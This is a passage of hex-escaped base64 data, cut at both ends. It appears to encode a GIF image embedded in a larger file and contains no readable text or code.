x35\x65\x71\x6D\x61\x47\x48\x69\x71\x69\x4C\x79\x71\x69\x45\x6D\x70\x61\x58\x43\x70\x79\x45\x75\x71\x6E\x79\x52\x4B\x6C\x71\x61\x4A\x36\x4A\x79\x70\x65\x74\x57\x53\x4F\x64\x71\x61\x42\x69\x61\x61\x5A\x41\x2B\x54\x66\x4C\x31\x35\x74\x38\x6B\x61\x65\x72\x61\x71\x71\x6E\x43\x71\x64\x78\x65\x71\x65\x64\x43\x70\x34\x35\x4B\x71\x6B\x73\x43\x71\x75\x59\x43\x70\x69\x30\x6D\x71\x6D\x61\x75\x71\x73\x50\x36\x61\x66\x44\x43\x61\x71\x34\x69\x71\x57\x65\x57\x61\x65\x72\x4F\x58\x62\x44\x47\x70\x77\x56\x61\x61\x51\x4E\x79\x6D\x79\x76\x47\x69\x6D\x41\x71\x4B\x79\x2F\x65\x6E\x32\x6F\x4F\x6F\x6C\x54\x77\x35\x69\x65\x32\x71\x68\x45\x56\x66\x2B\x74\x65\x42\x4E\x37\x4A\x35\x6B\x58\x51\x56\x70\x63\x4F\x35\x4B\x43\x42\x2B\x57\x74\x75\x76\x71\x70\x79\x4A\x71\x73\x4C\x54\x4E\x79\x71\x4B\x41\x42\x73\x39\x59\x45\x6C\x69\x71\x73\x4B\x6A\x71\x68\x6A\x73\x61\x75\x6A\x78\x6D\x68\x61\x77\x57\x70\x4D\x69\x55\x34\x72\x46\x41\x41\x61\x57\x4B\x69\x6C\x47\x6D\x72\x53\x74\x69\x71\x64\x50\x71\x6E\x76\x69\x6D\x6B\x55\x66\x57\x74\x58\x2F\x6D\x53\x47\x65\x4D\x4B\x42\x56\x41\x41\x4C\x54\x42\x36\x72\x50\x70\x49\x43\x73\x75\x70\x44\x45\x75\x6D\x54\x76\x71\x76\x34\x71\x71\x44\x70\x50\x69\x73\x42\x6E\x57\x54\x71\x72\x71\x72\x67\x50\x71\x78\x70\x41\x53\x77\x71\x44\x6D\x79\x2B\x54\x71\x78\x4A\x72\x75\x77\x4B\x4F\x75\x6F\x42\x41\x71\x75\x38\x4A\x71\x64\x69\x76\x59\x52\x53\x55\x71\x58\x67\x64\x6D\x78\x50\x54\x75\x7A\x65\x4E\x57\x76\x48\x52\x74\x36\x4F\x72\x75\x6A\x43\x5A\x6D\x79\x44\x74\x75\x59\x65\x68\x71\x30\x37\x30\x6D\x59\x53\x73\x74\x44\x46\x70\x69\x75\x48\x6C\x6D\x61\x4B\x76\x75\x30\x58\x70\x70\x4F\x67\x35\x6D\x30\x4A\x37\x74\x4C\x34\x4C\x69\x74\x70\x43\x6D\x6E\x56\x46\x75\x31\x69\x39\x57\x77\x67\x63\x71\x78\x33\x79\x4B\x4E\x47\x63\x75\x73\x5A\x42\x75\x70\x45\x6E\x75\x72\x65\x75\x53\x78\x51\x47\x75\x31\x62\x68\x75\x52\x61\x65\x74\x44\x48\x2B\x71\x65\x61\x6F\x75\x31\x53\x4F\x75\x7A\x4E\x2F\x75\x78\x47\x57\x6D\x30\x65\x5A\x75\x31\x65\x52\x65\x34\x6F\x45\x61\x56\x62\x75\x75\x62\x42\x54\x71\x56\x56\x70\x72\x2F\x6E\x4C\x31\x61\x4B\x34\x54\x37\x74\x6A\x39\x37\x74\x52\x49\x71\x74\x6D\x32\x62\x66\x49\x42\x62\x6E\x61\x65\x70\x73\x59\x79\x4C\x52\x32\x61\x62\x71\x70\x4C\x58\x74\x4D\x62\x70\x74\x61\x44\x49\x73\x72\x2F\x68\x71\x2F\x35\x55\x75\x62\x50\x4B\x6E\x4A\x4F\x4C\x72\x79\x51\x72\x75\x61\x54\x4C\x73\x34\x5A\x72\x74\x34\x76\x4A\x74\x67\x2B\x6D\x41\x45\x6A\x34\x73\x6A\x61\x37\x75\x73\x57\x71\x70\x63\x41\x36\x75\x31\x72\x72\x67\x79\x44\x69\x68\x31\x4A\x37\x61\x6E\x55\x72\x6F\x6F\x4C\x37\x71\x4D\x2F\x58\x48\x41\x75\x51\x41\x73\x4A\x62\x76\x4D\x6A\x62\x72\x72\x45\x67\x6E\x73\x54\x72\x75\x30\x37\x72\x67\x6D\x79\x36\x69\x51\x67\x37\x72\x64\x4B\x61\x59\x6E\x33\x37\x75\x4F\x54\x5A\x48\x4C\x4B\x61\x6C\x54\x6A\x71\x75\x52\x44\x37\x70\x74\x53\x37\x48\x65\x66\x71\x72\x4E\x54\x4C\x74\x79\x50\x4A\x75\x70\x6C\x62\x76\x59\x31\x78\x72\x38\x4F\x34\x76\x54\x48\x62\x75\x75\x6C\x58\x76\x72\x51\x72\x67\x39\x64\x37\x75\x2B\x2B\x62\x6F\x49\x33\x37\x6F\x4F\x2B\x37\x48\x65\x47\x4C\x76\x61\x38\x62\x74\x39\x42\x72\x76\x74\x2F\x62\x48\x50\x4C\x62\x76\x45\x49\x62\x73\x65\x50\x4C\x65\x66\x32\x37\x48\x51\x59\x72\x68\x61\x44\x4C\x76\x72\x70\x37\x49\x4C\x6E\x61\x75\x62\x39\x62\x56\x52\x6A\x51\x74\x52\x58\x38\x72\x73\x63\x72\x48\x61\x71\x36\x75\x74\x36\x52\x76\x6E\x32\x35\x74\x6B\x76\x37\x77\x65\x34\x68\x74\x2F\x43\x72\x77\x55\x36\x51\x61\x51\x37\x53\x70\x58\x2B\x4C\x77\x75\x52\x4C\x2F\x38\x4F\x5A\x36\x5A\x42\x36\x46\x31\x6A\x56\x4D\x51\x41\x52\x34\x48\x2B\x4A\x69\x77\x6B\x41\x55\x4B\x2F\x74\x4F\x31\x51\x38\x42\x6F\x38\x55\x34\x46\x6A\x56\x4D\x63\x41\x55\x54\x4C\x4F\x6B\x77\x46\x2F\x72\x32\x77\x33\x6C\x31\x36\x53\x43\x6F\x41\x49\x41\x77\x47\x72\x2B\x4F\x5A\x4E\x53\x76\x4C\x6B\x48\x76\x41\x33\x55\x78\x37\x75\x43\x77\x41\x42\x57\x66\x4D\x56\x59\x7A\x4D\x52\x54\x32\x37\x38\x69\x7A\x48\x32\x78\x69\x79\x64\x49\x58\x4D\x41\x51\x33\x4C\x31\x4C\x32\x73\x44\x54\x73\x49\x39\x70\x2F\x4D\x4A\x68\x76\x4D\x57\x35\x36\x4D\x4C\x4D\x41\x38\x66\x75\x4E\x48\x34\x33\x2B\x77\x42\x31\x62\x4D\x64\x33\x4C\x4B\x71\x77\x43\x37\x66\x4D\x49\x4B\x69\x47\x75\x67\x67\x57\x38\x4D\x64\x36\x58\x47\x6F\x79\x43\x31\x37\x53\x4F\x32\x57\x47\x33\x4D\x69\x49\x73\x4D\x59\x68\x32\x32\x6D\x46\x48\x4D\x4B\x35\x5A\x4D\x44\x78\x74\x37\x57\x4C\x49\x4D\x52\x6D\x44\x42\x6D\x50\x72\x43\x53\x4A\x43\x4D\x4B\x59\x61\x63\x4B\x4C\x55\x4D\x58\x2F\x61\x34\x78\x68\x36\x37\x31\x6C\x59\x36\x79\x75\x51\x4D\x6B\x58\x72\x49\x39\x65\x6A\x4B\x30\x41\x52\x62\x2B\x37\x53\x38\x69\x71\x50\x4D\x75\x30\x2F\x44\x6D\x32\x66\x4D\x74\x37\x57\x78\x5A\x7A\x2F\x4C\x58\x6F\x31\x63\x76\x48\x5A\x73\x4E\x6B\x67\x53\x5A\x68\x62\x4C\x77\x73\x39\x63\x43\x2B\x2F\x47\x42\x6B\x4E\x53\x45\x54\x41\x4D\x76\x4B\x76\x4D\x7A\x38\x49\x51\x48\x63\x47\x37\x2B\x6D\x58\x42\x69\x53\x37\x49\x2F\x62\x79\x38\x7A\x4E\x6E\x50\x38\x58\x2B\x66\x55\x6A\x67\x73\x7A\x4E\x59\x6B\x6F\x67\x7A\x2F\x78\x54\x38\x63\x73\x41\x59\x6F\x64\x57\x39\x4D\x73\x66\x59\x62\x6C\x6A\x67\x69\x45\x41\x43\x37\x44\x4F\x38\x4B\x78\x65\x42\x45\x4A\x67\x37\x44\x79\x43\x39\x46\x7A\x50\x39\x73\x77\x65\x45\x46\x5A\x68\x7A\x62\x72\x50\x4C\x34\x71\x43\x2F\x67\x77\x41\x38\x77\x78\x69\x68\x79\x7A\x51\x5A\x53\x78\x59\x32\x38\x47\x4B\x44\x30\x42\x6B\x65\x4B\x7A\x51\x73\x74\x76\x50\x78\x62\x46\x68\x46\x54\x43\x65\x34\x79\x7A\x52\x72\x46\x77\x35\x4F\x36\x77\x4D\x32\x36\x7A\x52\x47\x7A\x31\x47\x67\x4E\x77\x75\x49\x44\x33\x51\x62\x68\x6A\x4C\x4A\x61\x32\x65\x42\x61\x54\x43\x4B\x56\x30\x4F\x7A\x6B\x75\x35\x4C\x52\x32\x4A\x37\x5A\x7A\x46\x4D\x64\x32\x64\x34\x2F\x76\x4C\x4E\x64\x32\x6E\x46\x4D\x33\x43\x4F\x61\x32\x74\x77\x38\x72\x54\x50\x58\x32\x2F\x4C\x31\x30\x79\x51\x57\x32\x41\x39\x6C\x76\x55\x2F\x49\x75\x2F\x53\x4D\x33\x49\x52\x37\x33\x55\x42\x50\x7A\x45\x54\x72\x30\x51\x5A\x7A\x4C\x56\x56\x44\x33\x56\x55\x58\x33\x56\x57\x4A\x33\x56\x57\x72\x33\x56\x58\x4E\x33\x56\x58\x76\x33\x56\x59\x42\x33\x57\x6B\x35\x4C\x52\x59\x75\x31\x61\x51\x46\x33\x57\x48\x71\x48\x44\x43\x59\x33\x57\x48\x41\x45\x42\x75\x73\x7A\x57\x44\x77\x48\x4C\x77\x65\x7A\x52\x6E\x41\x7A\x58\x70\x53\x44\x58\x4F\x49\x33\x51\x45\x57\x33\x58\x6E\x59\x42\x6C\x6D\x4F\x7A\x49\x5A\x38\x33\x58\x6F\x61\x44\x57\x49\x2B\x31\x4E\x65\x53\x33\x59\x6C\x4F\x44\x2F\x78\x45\x4F\x73\x57\x7A\x2B\x4D\x32\x4A\x61\x67\x79\x49\x75\x64\x78\x33\x66\x72\x32\x4A\x6B\x41\x77\x34\x75\x63\x77\x58\x4E\x4E\x32\x5A\x4E\x41\x32\x48\x50\x36\x30\x5A\x70\x73\x7A\x4A\x71\x39\x43\x49\x72\x64\x32\x55\x78\x4A\x32\x6D\x51\x64\x32\x70\x4B\x41\x31\x36\x62\x64\x6B\x71\x74\x39\x32\x71\x6A\x39\x43\x42\x62\x51\x32\x6A\x69\x38\x32\x71\x2B\x74\x43\x6E\x34\x74\x32\x79\x50\x63\x32\x72\x57\x4E\x43\x70\x61\x4E\x75\x2F\x6E\x72\x79\x72\x75\x74\x43\x5A\x79\x4E\x32\x36\x77\x74\x32\x38\x46\x39\x31\x38\x54\x4E\x30\x38\x5A\x39\x33\x4B\x4D\x41\x32\x62\x71\x4E\x32\x56\x44\x4E\x33\x49\x62\x51\x32\x37\x37\x39\x32\x38\x41\x74\x33\x5A\x49\x77\x33\x4D\x6D\x74\x76\x64\x6D\x4C\x33\x5A\x63\x77\x32\x73\x6C\x39\x73\x73\x54\x74\x33\x5A\x79\x67\x32\x75\x4D\x4E\x33\x64\x48\x74\x33\x65\x61\x4E\x32\x39\x77\x39\x31\x4F\x51\x4E\x43\x62\x63\x64\x33\x71\x69\x37\x33\x65\x39\x39\x43\x64\x6F\x64\x33\x71\x57\x36\x75\x50\x56\x64\x43\x65\x76\x4E\x33\x75\x33\x74\x33\x76\x75\x74\x43\x4D\x37\x74\x33\x2B\x67\x74\x71\x4F\x39\x4E\x33\x51\x42\x4F\x79\x67\x5A\x4F\x33\x67\x69\x65\x34\x4A\x2B\x39\x34\x4E\x68\x39\x33\x2F\x4B\x64\x33\x2F\x6F\x64\x34\x49\x38\x41\x33\x76\x4B\x39\x74\x52\x4E\x75\x34\x59\x35\x41\x41\x67\x4E\x4F\x34\x44\x58\x73\x7A\x52\x78\x65\x41\x51\x55\x51\x78\x42\x39\x75\x32\x68\x51\x2B\x70\x78\x77\x4F\x43\x66\x54\x6F\x79\x66\x54\x39\x33\x39\x32\x39\x34\x6F\x72\x51\x77\x64\x2B\x6B\x50\x62\x31\x4A\x43\x70\x4C\x5A\x48\x4F\x41\x62\x44\x75\x50\x30\x49\x51\x41\x5A\x49\x4F\x50\x38\x4F\x72\x77\x46\x58\x74\x68\x41\x62\x74\x32\x2B\x71\x2B\x4A\x46\x76\x73\x73\x4F\x2F\x75\x43\x68\x6E\x4F\x52\x4D\x66\x6D\x63\x78\x37\x75\x51\x4C\x76\x65\x44\x56\x4C\x65\x56\x4B\x66\x73\x44\x70\x62\x65\x56\x76\x6E\x4C\x6D\x56\x72\x4F\x56\x48\x36\x32\x63\x6F\x37\x65\x57\x47\x54\x59\x75\x72\x4C\x4F\x62\x41\x55\x4E\x56\x7A\x41\x63\x52\x55\x62\x65\x5A\x73\x33\x75\x5A\x75\x2F\x75\x5A\x77\x48\x75\x64\x79\x50\x75\x64\x30\x58\x75\x64\x32\x66\x75\x64\x34\x6E\x75\x64\x36\x76\x75\x64\x38\x33\x75\x64\x2B\x2F\x75\x65\x41\x48\x75\x69\x43\x50\x75\x69\x45\x58\x75\x69\x47\x66\x75\x69\x49\x6E\x75\x69\x4B\x76\x75\x69\x4D\x33\x75\x69\x4F\x2F\x75\x69\x51\x48\x75\x6D\x53\x50\x75\x6D\x55\x58\x75\x6D\x57\x66\x75\x6D\x59\x6E\x75\x6D\x61\x76\x75\x6D\x63\x33\x75\x6D\x65\x2F\x75\x6D\x67\x48\x75\x71\x69\x50\x75\x71\x6B\x58\x75\x71\x6D\x66\x75\x71\x6F\x6E\x75\x71\x71\x76\x75\x71\x73\x33\x75\x71\x75\x2F\x75\x71\x77\x48\x75\x76\x38\x45\x41\x67\x41\x49\x66\x6B\x45\x42\x52\x51\x41\x54\x67\x41\x73\x41\x41\x41\x41\x41\x50\x51\x42\x39\x41\x45\x41\x42\x2F\x2B\x41\x54\x6F\x4B\x44\x68\x49\x57\x47\x68\x34\x69\x4A\x69\x6F\x75\x4D\x6A\x59\x36\x50\x6B\x4A\x47\x53\x6B\x35\x53\x56\x6C\x70\x65\x59\x6D\x5A\x71\x62\x6E\x4A\x32\x65\x6E\x36\x43\x68\x6F\x71\x4F\x6B\x70\x61\x61\x6E\x71\x4B\x6D\x71\x71\x36\x79\x74\x72\x71\x2B\x77\x73\x62\x4B\x7A\x74\x4C\x57\x32\x74\x37\x69\x35\x75\x72\x75\x38\x76\x62\x36\x2F\x77\x4D\x48\x43\x77\x38\x54\x46\x78\x73\x66\x49\x79\x63\x72\x4C\x7A\x4D\x33\x4F\x7A\x39\x44\x52\x30\x74\x50\x55\x31\x64\x62\x58\x32\x4E\x6E\x61\x32\x39\x7A\x64\x33\x74\x2F\x67\x34\x65\x4C\x6A\x35\x4F\x58\x6D\x35\x2B\x6A\x70\x36\x75\x76\x73\x37\x65\x37\x76\x38\x50\x48\x79\x38\x2F\x54\x31\x39\x76\x66\x34\x2B\x66\x72\x37\x2F\x50\x33\x2B\x2F\x77\x41\x44\x43\x68\x78\x49\x73\x4B\x44\x42\x67\x77\x67\x54\x4B\x6C\x7A\x49\x73\x4B\x48\x44\x68\x78\x41\x6A\x53\x70\x78\x49\x73\x61\x4C\x46\x69\x78\x67\x7A\x61\x74\x7A\x49\x73\x61\x50\x48\x6A\x79\x42\x44\x69\x68\x78\x4A\x73\x71\x54\x4A\x6B\x79\x68\x54\x71\x6C\x7A\x4A\x73\x71\x58\x4C\x6C\x7A\x42\x6A\x79\x70\x78\x4A\x73\x36\x62\x4E\x6D\x7A\x68\x7A\x36\x74\x7A\x4A\x73\x36\x66\x50\x6E\x30\x43\x44\x43\x68\x31\x4B\x74\x4B\x6A\x52\x6F\x30\x69\x54\x4B\x6C\x33\x4B\x74\x4B\x6E\x54\x70\x31\x43\x6A\x53\x70\x31\x4B\x74\x61\x72\x56\x71\x31\x69\x7A\x61\x74\x33\x4B\x74\x61\x76\x58\x72\x32\x44\x44\x69\x68\x31\x4C\x74\x71\x7A\x5A\x73\x32\x6A\x54\x71\x6C\x33\x4C\x74\x71\x30\x68\x42\x77\x44\x2F\x34\x73\x71\x4E\x36\x37\x62\x75\x6F\x79\x5A\x34\x38\x2B\x72\x64\x32\x38\x53\x75\x33\x30\x46\x38\x41\x77\x76\x75\x2B\x33\x66\x74\x34\x4D\x4F\x44\x43\x35\x74\x46\x7A\x46\x69\x77\x34\x72\x43\x4E\x49\x79\x64\x2B\x72\x46\x57\x79\x35\x63\x6D\x55\x71\x31\x37\x65\x48\x44\x67\x7A\x77\x72\x33\x47\x4F\x49\x76\x4F\x36\x35\x6D\x67\x34\x32\x4B\x6A\x52\x35\x63\x4F\x69\x44\x68\x30\x36\x73\x32\x72\x2B\x30\x6C\x47\x2F\x66\x70\x79\x49\x38\x4B\x78\x31\x63\x45\x65\x56\x74\x73\x32\x49\x37\x32\x35\x7A\x61\x6E\x6D\x33\x54\x76\x79\x62\x64\x44\x42\x76\x39\x55\x6D\x56\x74\x7A\x34\x37\x39\x50\x4A\x73\x54\x55\x6E\x33\x70\x7A\x78\x38\x38\x50\x52\x71\x56\x58\x48\x53\x33\x30\x37\x39\x45\x53\x7A\x73\x7A\x76\x7A\x7A\x6E\x31\x38\x38\x65\x76\x4F\x78\x53\x4D\x6A\x44\x37\x77\x61\x5A\x2F\x54\x68\x31\x58\x64\x6E\x6A\x7A\x74\x62\x59\x2F\x69\x2B\x35\x66\x65\x69\x33\x31\x6C\x35\x66\x30\x58\x4C\x36\x5A\x63\x4C\x66\x34\x49\x4E\x4D\x45\x35\x37\x41\x50\x59\x6D\x6F\x43\x30\x45\x43\x68\x62\x41\x42\x66\x4A\x73\x74\x79\x41\x73\x44\x52\x34\x6D\x77\x41\x62\x78\x6B\x44\x63\x68\x4B\x78\x55\x65\x46\x6F\x41\x41\x47\x62\x4B\x33\x34\x53\x6B\x64\x65\x69\x67\x41\x41\x41\x37\x41\x51\x2B\x43\x49\x70\x4A\x51\x34\x32\x49\x58\x30\x72\x4D\x68\x69\x4B\x43\x37\x2B\x5A\x77\x39\x2F\x4D\x34\x4A\x53\x59\x33\x6D\x79\x69\x5A\x68\x6A\x4A\x79\x36\x61\x35\x74\x32\x50\x51\x44\x61\x59\x55\x48\x56\x45\x46\x75\x6E\x6A\x2F\x30\x4C\x6E\x4A\x63\x6D\x4A\x68\x68\x47\x39\x35\x71\x53\x53\x43\x6C\x59\x30\x33\x4A\x53\x62\x4E\x49\x6C\x52\x66\x6C\x67\x2B\x65\x65\x56\x47\x38\x58\x58\x70\x4A\x5A\x65\x37\x7A\x47\x57\x6D\x58\x41\x49\x45\x45\x4B\x59\x77\x39\x34\x6B\x4A\x47\x49\x2B\x56\x6B\x4D\x6B\x4C\x66\x66\x50\x78\x35\x61\x59\x67\x79\x46\x6D\x53\x48\x69\x78\x6F\x34\x6A\x63\x64\x63\x7A\x59\x2B\x4A\x2B\x42\x33\x6B\x31\x6A\x6E\x43\x6D\x62\x67\x30\x5A\x6C\x6F\x66\x62\x58\x59\x65\x52\x64\x70\x34\x6D\x47\x6E\x4A\x36\x47\x6F\x37\x49\x6D\x49\x6F\x70\x63\x47\x47\x67\x75\x43\x2B\x47\x56\x6E\x61\x4A\x79\x4F\x70\x72\x4C\x62\x6F\x6B\x4F\x53\x53\x75\x6D\x68\x6B\x4A\x78\x4B\x32\x5A\x71\x52\x35\x47\x6E\x4B\x6C\x35\x6D\x57\x61\x71\x71\x6B\x76\x39\x43\x61\x6D\x5A\x79\x70\x4D\x6A\x70\x4B\x6C\x62\x4E\x71\x47\x53\x75\x72\x74\x33\x7A\x36\x6D\x47\x69\x37\x49\x4C\x6B\x49\x6C\x4C\x30\x43\x4B\x34\x75\x6C\x64\x71\x57\x47\x43\x37\x4B\x2F\x47\x68\x73\x74\x73\x62\x52\x59\x56\x68\x69\x76\x6D\x79\x36\x5A\x72\x4A\x54\x62\x76\x70\x65\x74\x74\x58\x58\x39\x75\x61\x79\x32\x68\x30\x42\x72\x69\x49\x51\x55\x6A\x73\x71\x57\x74\x4E\x2B\x69\x6D\x79\x43\x37\x35\x38\x4B\x37\x43\x71\x78\x6F\x6D\x58\x75\x6F\x76\x59\x58\x49\x57\x71\x36\x38\x71\x6E\x42\x62\x4C\x37\x6D\x74\x41\x42\x79\x76\x75\x50\x73\x53\x66\x43\x2B\x31\x69\x38\x6E\x34\x69\x73\x43\x45\x36\x44\x73\x77\x74\x75\x6B\x69\x4C\x46\x61\x48\x37\x66\x4C\x37\x70\x76\x2F\x46\x65\x42\x6F\x63\x73\x62\x65\x51\x55\x61\x78\x6B\x71\x77\x34\x2F\x44\x48\x47\x2B\x76\x76\x35\x47\x6F\x73\x52\x65\x65\x54\x77\x6D\x6E\x4D\x65\x35\x57\x33\x44\x4A\x4A\x49\x39\x4D\x36\x71\x76\x30\x5A\x71\x57\x79\x4A\x71\x70\x32\x69\x2F\x4C\x44\x6C\x48\x41\x71\x73\x72\x4F\x4F\x68\x4C\x72\x72\x7A\x6C\x66\x64\x6A\x45\x6C\x72\x6A\x37\x72\x4D\x49\x63\x7A\x4A\x6C\x6C\x49\x7A\x56\x55\x5A\x66\x30\x6D\x62\x51\x53\x67\x63\x63\x59\x4D\x75\x61\x66\x76\x4A\x30\x56\x42\x57\x75\x6A\x44\x54\x56\x51\x4F\x74\x43\x39\x4D\x75\x49\x36\x6A\x6A\x32\x55\x31\x48\x33\x6A\x4B\x76\x4F\x5A\x66\x73\x43\x72\x70\x38\x35\x5A\x38\x6D\x78\x56\x47\x6B\x58\x4F\x6A\x66\x63\x57\x51\x4E\x71\x36\x37\x76\x4D\x55\x76\x6B\x32\x31\x30\x5A\x6D\x45\x6A\x62\x65\x6B\x44\x34\x54\x64\x38\x78\x2F\x65\x37\x49\x31\x55\x6C\x30\x4C\x37\x69\x2F\x65\x31\x2F\x6A\x4D\x39\x74\x35\x2B\x4B\x33\x74\x55\x34\x30\x66\x4C\x48\x47\x30\x33\x75\x6B\x36\x37\x4E\x73\x37\x71\x4C\x6F\x55\x35\x71\x42\x6F\x6E\x36\x6F\x37\x6D\x6A\x6C\x74\x75\x31\x4F\x68\x71\x56\x33\x30\x50\x78\x70\x6B\x4C\x79\x31\x54\x67\x6B\x34\x62\x38\x4F\x75\x78\x53\x66\x39\x30\x55\x37\x61\x51\x7A\x50\x41\x2B\x2B\x71\x65\x66\x4E\x4F\x4F\x39\x32\x34\x36\x69\x50\x37\x37\x6B\x4C\x66\x37\x6E\x43\x72\x54\x4E\x2F\x75\x2B\x74\x79\x53\x7A\x34\x37\x70\x73\x30\x54\x2F\x7A\x7A\x71\x30\x58\x65\x2B\x4F\x2F\x4B\x45\x32\x7A\x35\x4C\x34\x62\x56\x69\x4C\x33\x66\x2F\x30\x64\x41\x6E\x62\x58\x32\x6C\x34\x45\x35\x64\x63\x65\x69\x30\x41\x4C\x43\x38\x2B\x4F\x5A\x7A\x72\x2F\x56\x77\x64\x38\x39\x37\x39\x73\x49\x73\x44\x77\x56\x2F\x2F\x4C\x68\x37\x48\x66\x62\x6A\x6F\x76\x6F\x63\x2F\x73\x42\x58\x6C\x4D\x45\x46\x72\x33\x54\x7A\x4D\x39\x62\x56\x37\x4E\x63\x33\x6B\x67\x56\x51\x61\x41\x57\x73\x33\x77\x45\x42\x4B\x49\x70\x53\x4C\x58\x42\x70\x75\x6C\x76\x55\x79\x51\x37\x33\x45\x77\x45\x6D\x7A\x34\x41\x74\x63\x68\x63\x46\x4D\x61\x69\x38\x69\x78\x45\x77\x67\x57\x32\x4C\x6F\x50\x6F\x55\x42\x30\x4B\x6E\x6F\x57\x75\x45\x56\x6F\x4D\x67\x32\x55\x37\x6F\x50\x77\x34\x43\x52\x58\x5A\x6D\x59\x39\x38\x47\x6D\x33\x54\x42\x41\x64\x49\x51\x63\x53\x57\x73\x58\x67\x61\x48\x46\x38\x54\x73\x4E\x62\x42\x32\x57\x4F\x4D\x56\x44\x41\x2B\x6D\x76\x59\x59\x4E\x38\x59\x4E\x48\x56\x4B\x48\x30\x4B\x68\x6A\x46\x34\x76\x30\x51\x69\x41\x46\x61\x34\x73\x4B\x36\x64\x30\x55\x68\x34\x6A\x41\x70\x55\x78\x7A\x61\x45\x33\x76\x6E\x71\x73\x6D\x46\x52\x34\x74\x69\x55\x35\x30\x56\x71\x78\x68\x42\x74\x55\x47\x78\x6A\x47\x38\x4D\x6F\x78\x4E\x35\x32\x4D\x4C\x39\x65\x42\x42\x6B\x69\x66\x73\x4B\x48\x48\x4D\x6C\x51\x7A\x4C\x61\x55\x49\x47\x4C\x47\x35\x41\x45\x2F\x66\x68\x46\x72\x76\x53\x52\x66\x36\x42\x6A\x6F\x78\x50\x2B\x56\x4D\x63\x30\x33\x6B\x38\x53\x4F\x71\x79\x4D\x44\x54\x55\x34\x77\x55\x4A\x69\x6B\x58\x36\x50\x5A\x42\x41\x61\x38\x61\x68\x47\x6A\x38\x6A\x78\x2F\x34\x46\x46\x42\x45\x38\x69\x37\x38\x6A\x49\x54\x44\x5A\x71\x66\x32\x44\x72\x4A\x45\x64\x43\x53\x53\x4E\x4C\x68\x6A\x43\x51\x69\x36\x77\x53\x4C\x44\x58\x5A\x51\x30\x4B\x4F\x38\x53\x4D\x70\x64\x4B\x45\x69\x4B\x78\x66\x4A\x4F\x58\x4A\x72\x6C\x72\x54\x63\x4A\x50\x39\x75\x32\x5A\x45\x56\x76\x6E\x4B\x58\x6F\x32\x79\x6B\x43\x59\x46\x6D\x79\x6D\x66\x56\x30\x6F\x75\x55\x77\x36\x55\x71\x59\x33\x66\x48\x5A\x43\x6F\x7A\x59\x37\x39\x73\x5A\x72\x43\x65\x75\x55\x5A\x58\x61\x6D\x53\x51\x31\x73\x77\x6A\x43\x74\x47\x6F\x7A\x5A\x38\x31\x30\x57\x33\x43\x54\x4B\x55\x78\x56\x33\x6E\x4E\x62\x76\x61\x79\x68\x6F\x39\x63\x35\x34\x48\x53\x6D\x55\x52\x76\x57\x6F\x52\x70\x30\x48\x79\x6E\x45\x54\x4D\x35\x79\x58\x43\x67\x6B\x6F\x74\x37\x7A\x45\x6A\x35\x31\x4D\x6E\x4E\x66\x59\x4C\x7A\x59\x6A\x47\x69\x35\x37\x47\x71\x47\x53\x58\x35\x65\x55\x36\x68\x2B\x52\x52\x6E\x6A\x77\x34\x4B\x53\x59\x59\x2B\x78\x48\x68\x38\x48\x47\x67\x34\x39\x5A\x6B\x50\x69\x72\x71\x54\x6D\x42\x4C\x42\x36\x44\x44\x2F\x57\x62\x74\x32\x34\x6B\x4F\x69\x6C\x59\x77\x6D\x52\x5A\x78\x58\x54\x35\x4C\x47\x6B\x61\x4D\x6E\x6C\x61\x64\x42\x56\x52\x70\x53\x36\x68\x45\x55\x6E\x34\x4B\x71\x61\x44\x6C\x76\x42\x4E\x4B\x4E\x35\x72\x4B\x68\x44\x72\x31\x6B\x51\x66\x6E\x32\x55\x58\x76\x79\x67\x36\x59\x73\x6E\x4B\x5A\x43\x52\x4E\x70\x53\x6C\x79\x37\x7A\x6E\x41\x2F\x39\x71\x58\x44\x79\x35\x30\x56\x51\x79\x72\x51\x68\x41\x50\x2B\x77\x61\x56\x4D\x68\x2B\x6C\x53\x71\x4C\x76\x53\x71\x55\x2F\x57\x71\x54\x71\x47\x61\x77\x38\x67\x51\x6F\x43\x4A\x5A\x44\x61\x6F\x76\x45\x66\x68\x56\x56\x6E\x59\x31\x6F\x4F\x6C\x77\x71\x2B\x6C\x49\x79\x42\x67\x44\x55\x53\x53\x74\x77\x44\x4F\x6A\x52\x59\x58\x36\x53\x58\x4E\x32\x38\x52\x78\x53\x52\x53\x64\x59\x46\x34\x4A\x58\x37\x2B\x6B\x56\x70\x58\x78\x44\x36\x67\x7A\x46\x47\x74\x66\x41\x32\x72\x47\x6E\x43\x6B\x45\x41\x41\x64\x54\x36\x56\x70\x50\x36\x31\x62\x46\x41\x6A\x42\x42\x6B\x57\x30\x6E\x4E\x51\x30\x4C\x6B\x41\x41\x4B\x67\x62\x43\x77\x31\x47\x6C\x58\x4D\x4F\x76\x46\x33\x67\x30\x56\x68\x4A\x54\x56\x53\x41\x44\x58\x6C\x74\x62\x51\x37\x78\x53\x5A\x4D\x65\x61\x72\x55\x7A\x6A\x4A\x57\x6E\x52\x77\x70\x4C\x47\x6E\x35\x43\x6B\x7A\x65\x47\x72\x55\x65\x73\x33\x30\x70\x57\x52\x6C\x42\x6C\x34\x37\x6F\x74\x6E\x39\x72\x78\x65\x6C\x68\x2B\x78\x6D\x69\x34\x42\x62\x31\x72\x79\x75\x52\x72\x47\x67\x4E\x6D\x39\x6A\x65\x6E\x73\x36\x36\x47\x56\x57\x73\x53\x6B\x41\x37\x33\x64\x33\x36\x64\x71\x2F\x73\x34\x47\x70\x62\x55\x33\x75\x53\x31\x6E\x61\x58\x72\x64\x55\x64\x71\x6F\x6F\x73\x43\x31\x43\x2B\x6E\x46\x55\x6D\x78\x30\x58\x76\x59\x74\x6C\x62\x57\x66\x47\x69\x77\x37\x37\x4A\x6A\x59\x77\x41\x4D\x67\x42\x66\x72\x57\x37\x56\x75\x62\x4B\x6C\x62\x6E\x4D\x39\x4F\x6C\x37\x4A\x42\x4D\x43\x75\x4D\x49\x6D\x76\x55\x37\x2B\x37\x57\x51\x62\x48\x64\x68\x33\x30\x6E\x53\x2F\x2F\x4D\x6B\x4D\x69\x33\x64\x64\x6D\x74\x37\x59\x4F\x42\x6D\x38\x37\x49\x6E\x78\x5A\x38\x6F\x59\x6B\x41\x51\x4D\x51\x62\x58\x75\x68\x4F\x2B\x4C\x66\x61\x76\x62\x42\x2B\x63\x56\x77\x52\x38\x78\x72\x59\x56\x74\x36\x6C\x70\x4D\x6F\x66\x67\x64\x32\x4F\x32\x78\x69\x6A\x79\x68\x34\x77\x53\x4D\x6C\x38\x59\x55\x52\x65\x37\x77\x59\x42\x35\x